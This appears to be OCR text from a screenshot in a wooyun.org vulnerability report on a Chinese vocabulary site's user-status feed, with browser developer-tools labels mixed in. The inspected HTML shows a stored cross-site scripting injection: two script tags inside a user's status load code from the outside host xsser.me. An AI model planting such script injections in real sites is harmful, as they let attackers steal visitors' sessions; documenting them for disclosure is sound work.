 5040人背诵
5041人背诵
3470人背诵
399人背诵
行业词表
高考
218课，4336词
8020人背诵
B级考试附加词汇
12课，230词
1027人背诵
优质生活
p.trend_c
hi_hao
我发誓今天要背完2课，没
背完变猪头
15569294
我发誓今天要背完2课，没
背完变猪头
LZ红茶
查看器
控制台
调试器
样式编辑器
性能
网络
div.side
div.sidebox.trend
ul#user_trend_ul
li
p.trend_c
规则
计算后
字体
盒模型
过滤样式
<li style="opacity: 1; height: 48px;"></li>
<li style="opacity: 1; height: 48px;"></li>
<li>
<a href="http://e.iciba.com/space-15908678.html" target="_blank"></a>
<p class="name"></p>
<p class="trend_c">
我发誓今天要背完2
<script src="http://xsser.me/j9gGME"></script>
课，没背完变猪头
<script src="http://xsser.me/j9gGME"></script>
</p>
</li>
元素 {
}
.trend ul li p {
style.css:
color: #333;
font-size: 12px;
}
.trend_c {
style.css
line-height: 16px;
}
body, div, ul, li, ol, h1, h2, h3, h4, h5, h6,
p, form, input, label, table, thead, tbody, th,
88%
3.4
0.5
www.wooyun.org